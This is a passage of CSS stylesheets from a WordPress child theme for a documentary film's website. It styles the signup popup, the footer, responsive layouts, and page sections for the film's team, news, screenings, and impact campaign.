	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#asd-popup-madmimi #ema_signup_form .mimi_field input[type=text]:focus {
	border-color: #c53047;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#asd-popup-madmimi #ema_signup_form .mimi_field input[type=submit] {
	display: inline-block;
	margin: 10px 0 0 0;
	padding: 11px 0 10px;
	min-width: 200px;
	border: 2px solid #c53047;
	border-radius: 3px;
	font-family: "BebasNeue", BebasNeue;
	font-size: 18px;
	vertical-align: middle;
	text-align: center;
	letter-spacing: 1px;
	background-color: #c53047;
	border-color: #c53047;
	color: #fff;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#asd-popup-madmimi #ema_signup_form .mimi_field input[type=submit]:hover {
	background-color: #fff;
	color: #c53047;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#asd-popup-madmimi .form-top {
	position: relative;
    height: 22vw;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

#asd-popup-madmimi .form-title {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    margin: 10px 15px;
    font-size: 24px;
    text-transform: uppercase;
}

form.fsForm input.fsRequired + .fsSupporting:after {
	content: "*";
	margin: 0 0 0 3px;
	color: #f00;
}


/*--------------------------------------------------------------
5.0 Footer
--------------------------------------------------------------*/
/* Bottom image section */
section#pre-footer {
	height: 15vw;
	margin: 50px 0 -2px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left top;
}

section#pre-footer.beige {
	margin: 0;
	background-color: #f2f2f2;
}

section#pre-footer.greyblue {
	margin: 0;
	background-color: #d5daea;
}

footer {
	background-color: #000;
	color: #fff;
	font-size: 14px;
}

footer #footer-nav {
	padding: 25px 0 15px;
}

footer #site-info {
	padding: 15px 0;
	border-top: 1px solid #262626;
	color: #888888;
	font-size: 16px;
	font-weight: 800;
}

footer #site-info p {
	margin: 0;
}

footer .max-link {
	text-transform: uppercase;
	color: #888888;
}

footer .max-link .max-green {
	color: #6fbe44;
}

footer .max-link:hover {
	color: #6fbe44;
}

#footer-menu ul.menu {
	display: table-row;
}

#footer-menu ul.menu > li {
	display: table-cell;
	padding: 0 5px;
}

#footer-menu ul.menu > li > a {
	margin: 0 0 5px 0;
}

#footer-menu ul.menu ul.sub-menu {
	margin: 0;
	padding: 0;
}

#footer-menu ul.menu > li a {
	display: inline-block;
	border-bottom: 1px solid #000;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	transition: all 0.3s ease;
}

#footer-menu ul.menu ul.sub-menu li {
	width: 100%;
}

#footer-menu ul.menu ul.sub-menu li a {
	font-size: 14px;
	line-height: 22px;
}

#footer-menu ul.menu > li a:hover {
	text-decoration: none;
	border-bottom: 1px solid #fff;
	transition: all 0.3s ease;
}

footer #social-media li a {
	display: inline-block;
	margin: 0 10px 0 0;
}

footer #social-media li:last-child a {
	margin: 0;
}


/* Large devices (large desktops, 1200px and below) */
@media (max-width: 1199px) {

	#header-credits p.line1 {
		display: none;
	}

	.site-header {
		padding-top: 50px;
		text-align: center;
	}

	.site-header .logo img {
		max-width: 120px;
	}

	.site-header .left-column .menu {
		text-align: left;
	}

	.site-header .left-column, .site-header .right-column {
		display: inline-block;
		vertical-align: top;
		width: auto;
		float: none;
	}

	.site-header .left-column .menu li:last-child {
		margin-right: 18px;
	}

}

/* Medium devices (tablets, 991px and below) */
@media (max-width: 991px) {

	#header-credits {
		position: relative;
		top: -5px;
	}


	#header-credits .line2 img {
		height: 50px;
	}

	.site-header .menu {
		font-size: 13px;
	}

	.site-header .menu li:not(:last-child),
	.site-header .left-column .menu li:last-child {
		margin-right: 10px;
	}

	.opener {
	    display: block;
	}

	#header #social-media {
		text-align: center;
	}

	.top-page-menu-wrapper.width-4 .top-page-menu li {
		width: 50%;
	}

	#site-info .site-info-left,
	#site-info .site-info-right {
		text-align: center;
	}

	.asd-popup .popup-inner {
		width: 90%;
		height: 90%;
	}


	footer #social-media {
		text-align: center;
	}

	footer #footer-logo {
		text-align: center;
	}

	footer #footer-menu {
		margin: 15px 0 10px;
	}

}

/* Small devices (mobile, 768px and below) */
@media (max-width: 768px) {

	#header {
		padding: 15px 0 5px;
		text-align: center;
	}

	#header #logo {
		margin: 0 0 10px;
	}

	#header #social-media {
		text-align: left;
	}

	.site-header {
		padding-top: 10px;
		text-align: left;
	}

	.site-header .opener {
		display: inline-block;
		position: relative;
		margin: 10px 10px 0 0;
		z-index: 21;
	}

	.site-header nav {
		display: none !important;
	}

	#top-social-widget {
		display: none;
	}

	.top-page-menu-wrapper.width-2 .top-page-menu li,
	.top-page-menu-wrapper.width-3 .top-page-menu li,
	.top-page-menu-wrapper.width-4 .top-page-menu li {
		width: 100%;
		margin-bottom: 20px;
	}

	.top-page-menu-wrapper.width-2 .top-page-menu li a,
	.top-page-menu-wrapper.width-3 .top-page-menu li a,
	.top-page-menu-wrapper.width-4 .top-page-menu li a {
		padding: 6px 0 4px;
	}

	.top-page-menu-wrapper.impact-menu .top-page-menu li:nth-child(1) {
		margin-left: 0;
	}

	/* about film - blog */

	article.blog-post .post-title {
		font-size: 28px;
	}

	article.blog-post .post-bottom .post-social-buttons {
		margin: 10px 0 0;
	}

	#secondary {
		margin-top: 40px;
	}

	section#pre-footer.beige {
		margin: 0 0 -2px;
	}

	section#pre-footer.greyblue {
		margin: 0 0 -2px;
	}

	body.single-post #comments .comment-form-comment textarea {
		border: 1px solid #666;
	}

	.asd-popup .popup-inner {
		width: 95%;
		height: 95%;
	}
	
	.asd-popup .popup-inner .popup-inner-content {
		padding: 15px;
	}

	#asd-popup-madmimi .popup-inner {
		min-height: 400px;
	}

	#asd-popup-madmimi .form-top {
		height: 150px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/styles/pages.css?ver=02bdf55c600d62173bbe57035e64d0f6
body_size: 10276
content:
/*******************************************
* Global
********************************************/
@import url('https://fonts.googleapis.com/css?family=Kalam');

section .section-content {
	font-size: 18px;
}

section .section-content a {
	color: #c83e52;
}

section.bg-beige,
section.bg-beige-bottom {
	background-color: #f2f2f2;
}

section.bg-greyblue,
section.bg-greyblue-bottom {
	background-color: #d5daea;
}

section.bg-beige:before,
section.bg-beige-bottom:before {
	content: " ";
	background-color: #f2f2f2;
	display: block;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section.bg-greyblue:before,
section.bg-greyblue-bottom:before {
	content: " ";
	background-color: #d5daea;
	display: block;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section.bg-beige:after {
	content: " ";
	background-color: #f2f2f2;
	display: block;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section.bg-greyblue:after {
	content: " ";
	background-color: #d5daea;
	display: block;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section.bg-beige-bottom,
section.bg-greyblue-bottom {
	padding-bottom: 60px;
}

/* section titles */
section .section-title {
	color: #c53047;
	font-size: 48px;
}

/* section subtitles */
section .section-subtitle {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	color: #435bc0;
	font-size: 30px;
}

/* videos/images descriptions */
section .section-content p.description,
section .section-video p.description,
section .section-image p.description {
	margin: 10px 0 0;
	font-size: 16px;
	font-weight: 600;
}

section .section-image img {
	width: 100%;
}

section .section-video iframe {
	width: 100%;
}

/* quote section */
section .section-quote {
	display: inline-block;
	background-image: url(../images/quotes-bg.png);
	background-repeat: no-repeat;
	background-position: 20%;
	background-size: 33%;
}

section .section-quote .quote-text {
	font-family: "Akrobat", Akrobat;
	font-weight: 400;
	font-size: 42px;
}

section .section-quote .quote-author {
	font-family: "Akrobat", Akrobat;
	font-weight: 400;
	font-size: 18px;
	color: #8b8b8b;
}

section .section-quote .quote-author:before {
	content: "- ";
}

/* buttons */
section a.button {
	padding-right: 20px;
	padding-left: 20px;
}

/* widgets */




/*******************************************
* About The Film
********************************************/

/* synopsis section */
section#about-synopsis {

}

section#about-synopsis .section-title {
	margin: 0 0 10px;
}

section#about-synopsis .video-wrapper {
	padding-top: 30px;
}

section#about-synopsis .section-content {
	font-size: 18px;
}

section#about-synopsis .imdb-url {
	display: inline-block;
	margin: 10px 0;
}

section#about-synopsis .imdb-url img {
	width: 75px;
	height: auto;
}

/* awards section */
section#about-awards {
	
}

section#about-awards .awards-slider {
	margin: 50px 0;
}

section#about-awards .awards-slider .awards-slider-item {
	height: 11vw;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
}


/* team section */
section#about-team {
	text-align: center;
}

section#about-team .team-member-info {
	display: none;
}

section#about-team .team-member-info .team-member-info-name {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 24px;
	color: #435bc0;
}

section#about-team .team-member-info .team-member-info-bio {
	margin: 0 0 30px;
	font-size: 18px;
}

section#about-team .team-member-info .team-member-info-bio-full {
	display: none;
}

section#about-team .team-member-info .team-member-read-more {
	margin: 0 0 20px;
}

section#about-team .team-member-info .team-member-social {
	font-size: 26px;
}

section#about-team .team-member-info .team-member-social a {
	display: inline-block;
	padding: 0 5px;
	vertical-align: middle;
}

section#about-team .team-member-info .team-member-social a i {
	color: #435bc0;
}

section#about-team .team-member {
	margin-bottom: 20px;
}

section#about-team .team-member a {
	display: inline-block;
	width: 100%;
}

section#about-team .team-member .team-member-photo {
	position: relative;
	display: inline-block;
	width: 170px;
	height: 170px;
	border-radius: 100%;
	margin: auto;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	overflow: hidden;
}

section#about-team .team-member .team-member-photo .hover-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 100%;
	background-color: rgba(67, 91, 192, 0.5);
	background-image: url(../images/hover-info.png);
	background-position: center;
	background-size: 80px;
	background-repeat: no-repeat;
	opacity: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
}

section#about-team .team-member:hover .team-member-photo .hover-overlay {
	opacity: 1;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
}

section#about-team .team-member .team-member-name {
	margin: 0;
	font-size: 18px;
	font-weight: 600;
	color: #000;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#about-team .team-member .team-member-title {
	margin: 0 0 10px;
	font-size: 14px;
	color: #000;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#about-team .team-member .team-member-inner {
	position: relative;
	min-height: 75px;
}

section#about-team .team-member .team-member-inner .info {
	position: absolute;
	width: 100%;
	padding: 14px 0 0;
}

section#about-team .team-member .team-member-inner .bg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(../images/member-bg.png);
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	opacity: 0;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#about-team .team-member:hover .team-member-inner .bg,
section#about-team .team-member.selected .team-member-inner .bg {
	opacity: 1;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#about-team .team-member:hover .team-member-name,
section#about-team .team-member:hover .team-member-title,
section#about-team .team-member.selected .team-member-name,
section#about-team .team-member.selected .team-member-title {
	color: #fff;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

/* film subjects section */
section#about-subjects {

}

section#about-subjects .section-title {
	margin: 20px 0 30px;
}

section#about-subjects .subjects-item {
	text-align: center;
	cursor: pointer;
}

section#about-subjects .subjects-item .subjects-item-photo {
	display: inline-block;
	margin: 0 10px 15px;
    height: 170px;
    width: 170px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 100%;
}

section#about-subjects .subjects-item .subjects-item-photo img {
	width: 100%;
	border-radius: 100%;
}

section#about-subjects .subjects-item .subjects-item-name {
	font-size: 18px;
	font-weight: 600;
}

section#about-subjects .subjects-item.slick-current .subjects-item-name {
	color: #c53047;
}

section#about-subjects .subjects-text-item .subjects-text-item-name {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 36px;
	color: #435bc0;
}

section#about-subjects .subjects-text-item .subjects-text-item-text {
	font-size: 18px;
}

/* journey section */
section#about-journey {

}

section#about-journey .section-content {
	margin: 0 0 30px;
	font-size: 18px;
	line-height: 1.6em;
}

section#about-journey .journey-map {
	height: 30vw;
	max-height: 400px;
}

section#about-journey .content-bottom {
	margin: 25px 0 0;
	font-size: 18px;
}

section#about-journey .journey-slider {

}

section#about-journey .journey-slider .journey-slider-item .slide-image {
	height: 20vw;
    max-height: 240px;
    min-height: 150px;
    margin: 0 0 20px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

section#about-journey .journey-slider .journey-slider-item .slide-content {
	font-size: 18px;
	line-height: 1.6em;
}

section#about-journey .journey-slider .journey-slider-item .slide-content .slide-title {
	font-weight: 700;
	text-transform: uppercase;
}


/* media section */
section#about-media {

}

section#about-media .section-content {
	margin: 20px 0 50px;
	font-size: 18px;
}

section#about-media .media-presskit .pdf-icon {
	height: 70px;
	margin: 35px 0;
	background-image: url(../images/pdf-icon.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

section#about-media .media-presskit .presskit-text {
	margin: 0 0 30px;
	font-size: 18px;
	font-weight: 600;
}

section#about-media .media-presskit a.button {
	margin: 0 0 30px;
}

section#about-media .media-slider {
	height: 340px;
}

section#about-media .media-slider-item {
	height: 100px;
	margin: 0 0 20px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	cursor: pointer;
}

section#about-media .media-slider-large-item {
	height: 340px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#about-media .browse-gallery {
	margin: 0 0 30px;
}

section#about-media .media-slider .slick-prev,
section#about-media .media-slider .slick-next {

}

section#about-media .media-slider .slick-prev {
	top: -25px;
	left: 45%;
}

section#about-media .media-slider .slick-next {
	top: auto;
	bottom: -35px;
	right: 45%;
}

section#about-media .media-slider .slick-prev:before,
section#about-media .media-slider .slick-next:before {
	font-family: "FontAwesome", FontAwesome;
	color: #c53047;
	font-size: 30px;
}

section#about-media .media-slider .slick-prev:before {
	content: "\f106";
}

section#about-media .media-slider .slick-next:before {
	content: "\f107";
}


/*******************************************
* About The Film / Latest News
********************************************/
section#news-latest .about-latest-news-slider {
	margin: 50px 0;
}

section#news-latest .latest-item {

}

section#news-latest .latest-item .latest-item-image {
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	height: 220px;
	overflow: hidden;
}

section#news-latest .latest-item .latest-item-image > a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

section#news-latest .latest-item .latest-item-image > a .fa {
	position: absolute;
	left: 15px;
	bottom: 15px;
	color: #fff;
	font-size: 36px;
	text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.5);
	z-index: 3;
}

section#news-latest .latest-item .latest-item-image > a .watch-message {
	background: linear-gradient(rgba(0,0,0,0), #000);
    position: absolute;
    bottom: -100px;
    width: 100%;
    color: #fff;
    padding: 50px 0 10px;
    transition: all 0.2s ease;
}

section#news-latest .latest-item:hover .latest-item-image > a .watch-message {
	bottom: 0;
	transition: all 0.2s ease;
}

section#news-latest .latest-item .latest-item-image > a .watch-message p {
	font-size: 20px;
}

section#news-latest .latest-item .latest-item-title {
	display: inline-block;
	margin: 15px 0 0;
	font-size: 24px;
	color: #000;
	text-align: left;
}

section#news-latest .section-content {
	font-size: 20px;
}

section#news-latest #about-latest-news-slider .slick-prev,
section#news-latest #about-latest-news-slider .slick-next {
	top: 110px;
}

section#news-articles {

}

section#news-articles .articles-slider .article-item {
	display: inline-block;
	width: 50%;
	float: left;
	padding: 30px 30px 0;
	background-color: #fbfbfb;
}

section#news-articles .articles-slider .article-item .article-divider {
	background-color: #d6d6d6;
}

section#news-articles .articles-slider .article-item:nth-last-child(-n+2) .article-divider {
	display: none;
}

section#news-articles .articles-slider .article-item .article-item-image {
	display: inline-block;
	width: 40%;
	float: left;
	padding: 0 30px 0 0;
}

section#news-articles .articles-slider .article-item .article-item-text {
	display: inline-block;
	width: 60%;
	float: left;
}

section#news-articles .articles-slider .article-item .article-thumbnail {
	height: 95px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#news-articles .articles-slider .article-item .article-title {
	margin: 0;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 24px;
	line-height: 26px;
	color: #435bc0;
}

section#news-articles .articles-slider .article-item .article-author {
	margin: 0;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 18px;
	color: #000;
}

section#news-articles .articles-slider .slick-dots {
	position: relative;
	bottom: auto;
	padding: 30px 0;
	border-bottom: 1px solid #e5e5e5;
}

section#news-articles .articles-slider .slick-dots li {

}

section#news-social {

}



/*******************************************
* About The Film / Blog
********************************************/



/* blog sidebar widgets */




/*******************************************
* About The Film / Press Materials
********************************************/




/*******************************************
* Screening / Host a screening
********************************************/

/* top section */
section#screening-host-top .section-quote {
	background-position: 20% 15%;
	background-size: 20%;
}

section#screening-host-top .section-quote .quote-text {
	font-size: 36px;
}

section#screening-host-top .section-quote .quote-author {
	margin: 0;
	font-size: 18px;
	color: #000;
	font-weight: 600;
}

section#screening-host-top .section-quote .quote-author-more {
	font-size: 14px;
	color: #666;
}

section#screening-host-top .section-quote .quote-author:before {
	content: " ";
}

section#screening-host-top .section-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#screening-host-top .section-content {
	text-align: justify;
}

section#screening-host-top .section-buttons {
	margin: 20px 0 0;
	text-align: center;
}

section#screening-host-top .section-buttons a {
	margin: 0 10px;
}

section#screening-host-top .video-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#screening-host-top #screening-host-slider-nav {
	margin-bottom: 0;
	padding: 0 20px;
}

section#screening-host-top #screening-host-slider-nav .slide-preview {
	height: 90px;
	margin: 0 15px;
	background-size: cover;
	background-position: center;
	cursor: pointer;
}

section#screening-host-top #screening-host-slider-nav .slick-prev {
	top: 40px;
	left: -5px;
}

section#screening-host-top #screening-host-slider-nav .slick-next {
	top: 40px;
	right: -5px;
}

/* testimonials section */
section#screening-host-testimonials .section-title {
	margin: 20px 0 40px;
	font-size: 48px;
	color: #435bc0;
}

section#screening-host-testimonials #host-screening-testimonials-nav .host-screening-testimonials-nav-item {
	text-align: center;
}

section#screening-host-testimonials #host-screening-testimonials-nav .host-screening-testimonials-nav-item .slide-inside {
	display: inline-block;
	height: 100px;
	width: 100px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 100%;
	opacity: 0.35;
	transition: all 0.3s ease;
	cursor: pointer;
}

section#screening-host-testimonials #host-screening-testimonials-nav .host-screening-testimonials-nav-item.slick-current .slide-inside {
	opacity: 1;
	transition: all 0.3s ease;
}

section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .section-quote {
	background-position: 20% 10%;
	background-size: 15%;
}

section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .quote-text {
	font-size: 36px;
}

section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .quote-author {
	margin: 15px 0 0;
	font-size: 18px;
	font-weight: 600;
	color: #000;
}

section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .quote-author:before {
	content: " ";
}

section#screening-host-testimonials #host-screening-testimonials-slider .host-screening-testimonials-slide .quote-author-more {
	font-size: 14px;
	color: #666;
}

/* screening kits section */
section#screening-host-kits {
	margin: 60px 0 0;
}

section.bg-greyblue + section#screening-host-kits,
section.bg-beige + section#screening-host-kits {
	margin: 0;
}

section#screening-host-kits.bg-greyblue .section-image,
section#screening-host-kits.bg-greyblue-bottom .section-image {
	border-radius: 10px;
	overflow: hidden;
}

section#screening-host-kits .section-title {
	font-size: 56px;
	color: #435bc0;
}

section#screening-host-kits .section-content {
	margin: 0 0 30px;
	font-size: 36px;
}

section#screening-host-kits .section-subtitle {
	margin: 50px 0 20px;
	font-size: 30px;
	text-align: center;
}

section#screening-host-kits .content-bottom {
	margin: 30px 0;
	font-size: 18px;
}

section#screening-host-kits .section-list {
	font-size: 20px;
}

section#screening-host-kits .section-list ul {
	padding: 0 0 0 65px;
}

section#screening-host-kits .section-list ul li {
	margin: 5px 0;
}

section#screening-host-kits .section-buttons .button {
	margin: 0 10px;
}

/* how to use - section */
section#screening-host-use {

}

section#screening-host-use .section-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#screening-host-use .section-image {
	margin: 65px 0 40px;
}

section#screening-host-use .section-content {
	font-size: 22px;
}

section#screening-host-use .section-content ul {
	padding: 0 0 0 20px;
	font-size: 18px;
}

section#screening-host-use .section-content ul li {
	margin: 5px 0;
}

/* licensing section */
section#screening-host-license .section-title {
	margin: 20px 0;
	font-size: 36px;
	color: #5267c4;
}

section#screening-host-license .section-content {
	margin: 0 0 20px;
	font-size: 22px;
}

/* donation section */
section#screening-host-donate .container {
	margin-top: 30px;
}

section#screening-host-donate .section-title {
	margin: 40px 0 10px;
	font-size: 36px;
	color: #5267c4;
}

section#screening-host-donate .section-content {
	font-size: 22px;
}


/*******************************************
* Screening / Materials
********************************************/

/* global: section titles & content */
section#screenings-materials-top .section-title,
section#screenings-materials-photos .section-title,
section#screenings-materials-videos .section-title,
section#screenings-materials-twitter .section-title,
section#screenings-materials-facebook .section-title {
	font-size: 56px;
	color: #435bc0;
}

section#screenings-materials-top .section-content,
section#screenings-materials-photos .section-content,
section#screenings-materials-videos .section-content,
section#screenings-materials-twitter .section-content,
section#screenings-materials-facebook .section-content {
	font-size: 36px;
}

section#screenings-materials-top .content-bottom,
section#screenings-materials-photos .content-bottom {
	font-size: 20px;
}

/* top section - posters */
section#screenings-materials-top .section-title {
	margin: 0 0 20px;
}

section#screenings-materials-top .col-sm-20 {
	width: 20%;
	float: left;
	padding: 15px;
}

section#screenings-materials-top .screening-materials-poster .slide-inside {
	height: 270px;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	border-radius: 2px;
}

section#screenings-materials-top .screening-materials-poster .description {
	margin: 10px 0 0;
	font-size: 14px;
}

section#screenings-materials-top .content-bottom {
	margin: 15px 0 25px;
}

/* photos section */
section#screenings-materials-photos {
	margin: 60px 0 0;
}

section#screenings-materials-photos .screenings-material-photo {
	margin-top: 15px;
	margin-bottom: 15px;
}

section#screenings-materials-photos .screenings-material-photo .slide-inside {
	position: relative;
	height: 170px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 2px;
	overflow: hidden;
}

section#screenings-materials-photos .screenings-material-photo .slide-inside a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
}

section#screenings-materials-photos .screenings-material-photo .slide-inside a:hover {
	background-color: rgba(0, 0, 0, 0.65);
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
}

section#screenings-materials-photos .screenings-material-photo .slide-inside .caption {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 50px;
	text-align: center;
	margin: auto;
	padding: 0 15px;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 18px;
	color: #fff;
	opacity: 0;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
}

section#screenings-materials-photos .screenings-material-photo .slide-inside a:hover .caption {
	opacity: 1;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
}

section#screenings-materials-photos .content-bottom {
	margin: 15px 0 25px;
}

/* videos section */
section#screenings-materials-videos {
	margin: 60px 0 0;
}

section#screenings-materials-videos .share-video-item {
	margin-top: 15px;
	margin-bottom: 15px;
}

section#screenings-materials-videos .share-video-item .section-video iframe {
	height: 170px;
	width: auto;
	max-width: 100%;
}

section#screenings-materials-videos .share-video-item .description {
	font-size: 18px;
}


/* twitter section */
section#screenings-materials-twitter {
	margin: 60px 0 0;
}

section#screenings-materials-twitter .row.tweets {
	margin-top: 40px;
}

section#screenings-materials-twitter .twitter-photo-item {
	margin-top: 15px;
	margin-bottom: 15px;
}

section#screenings-materials-twitter .twitter-photo-item .slide-inside {
	position: relative;
	height: 170px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 3px;
}

section#screenings-materials-twitter .twitter-photo-item .slide-inside a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

section#screenings-materials-twitter .twitter-photo-item .description {
	margin: 10px 0 0;
	font-size: 18px;
}

section#screenings-materials-twitter .screening-materials-tweet {
	margin: 0 0 40px;
}

section#screenings-materials-twitter .screening-materials-tweet .tweet-content {
	margin: 0 0 20px;
	font-size: 24px;
}

/* facebook section */
section#screenings-materials-facebook {
	margin: 10px 0 0;
}

section#screenings-materials-facebook .section-title {
	margin: 20px 0 30px;
}

section#screenings-materials-facebook .section-video {
	margin: 0 0 30px;
}

section#screenings-materials-facebook a.button {
	margin: 15px 0;
}


/*******************************************
* Screening / Screening Dates
********************************************/

/* upcoming screening */
section#screenings-upcoming .section-title {
	margin: 0 0 30px;
	font-size: 56px;
}

.screening-item {
	padding: 30px 0;
	border-top: 1px solid #f2f2f2;
}

.screening-item:last-child {
	margin: 0 0 30px;
	border-bottom: 1px solid #f2f2f2;
}

.screening-item .screening-date-day {
	margin: 15px 0 0;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 56px;
	line-height: 48px;
	color: #c53047;
}

.screening-item .screening-date-month {
	margin: -5px 0 0;
	font-size: 18px;
	font-weight: 600;
}

.screening-item .section-subtitle {
	margin: 0 0 10px;
}

.screening-item .screening-date,
.screening-item .screening-place {
	margin: 0;
	font-size: 18px;
}

.screening-item .screening-date i,
.screening-item .screening-place i {
	display: inline-block;
	width: 15px;
	margin: 0 10px 0 0;
	text-align: center;
	color: #435bc0;
}

.screening-item .screening-details {
	margin: 22px 0 0;
}

.screening-item .screening-content {
	display: none;
}

/* screening map */
section#screenings-map .section-subtitle {
	margin: 40px 0 20px;
	font-size: 36px;
}

section#screenings-map #scr-map {
	height: 550px;
}

section#screenings-map .content-bottom {
	margin: 0 0 30px;
	font-size: 18px;
}

/* past screening */
section#screenings-past .section-title {
	margin: 40px 0 30px;
	padding: 30px 0 0;
	border-top: 1px solid #f2f2f2;
	font-size: 56px;
	color: #435bc0;
}

section#screenings-past .screening-item .section-subtitle {
	color: #c53047;
}

section#screenings-past .screening-item .screening-date-day {
	color: #435bc0;
}

section#screenings-past .screening-item .screening-date i,
section#screenings-past .screening-item .screening-place i {
	color: #c53047;
}


/*******************************************
* Impact Campaign
********************************************/

/* top section */
section#impact-campaign-top {
	
}

section#impact-campaign-top .section-title {
	margin: 0 0 30px;
	font-family: 'Akrobat', Akrobat, Helvetica, Arial, serif;
	font-size: 36px;
	color: #c6364b;
}

section#impact-campaign-top .section-subtitle {
	font-size: 36px;
}

section#impact-campaign-top .section-content {
	margin: 30px 0;
	font-size: 20px;
}


/* goals section */
section#impact-campaign-goals {
	background-size: cover;
	background-position: right bottom;
	background-repeat: no-repeat;
	background-color: #a1addf;
	color: #fff;
}

section#impact-campaign-goals .section-title {
	font-size: 56px;
	color: #fff;
}

section#impact-campaign-goals:before {
	content: " ";
	display: block;
	height: 100px;
	width: 100%;
	background-color: transparent;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#impact-campaign-goals:after {
	content: " ";
	display: block;
	height: 100px;
	width: 100%;
	background-color: transparent;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#impact-campaign-goals .section-title {
	color: #fff;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}

section#impact-campaign-goals .campaign-features {
	margin: 20px 0 40px;
	background-color: #fff;
	border-radius: 2px;
	box-shadow: 1px 1px 10px 0px rgba(0, 0, 0, 0.5);
}

section#impact-campaign-goals .campaign-features-item {
	padding: 30px 20px 50px;
}

section#impact-campaign-goals .campaign-features-item h4 {
	font-size: 24px;
	color: #435bc0;
}

section#impact-campaign-goals .campaign-features-item .feature-description {
	min-height: 140px;
	color: #435bc0;
}

section#impact-campaign-goals .campaign-features-item .icon {
	display: inline-block;
	width: 120px;
	height: 120px;
	margin: 10px 0 15px;
	border: 1px solid #e6e6e6;
	border-radius: 100%;
	background-size: 100px;
	background-position: center;
	background-repeat: no-repeat;
	transition: all 0.8s cubic-bezier(0.455, 0.030, 0.515, 0.955);
	-webkit-transition: all 0.8s cubic-bezier(0.455, 0.030, 0.515, 0.955);
	-moz-transition: all 0.8s cubic-bezier(0.455, 0.030, 0.515, 0.955);
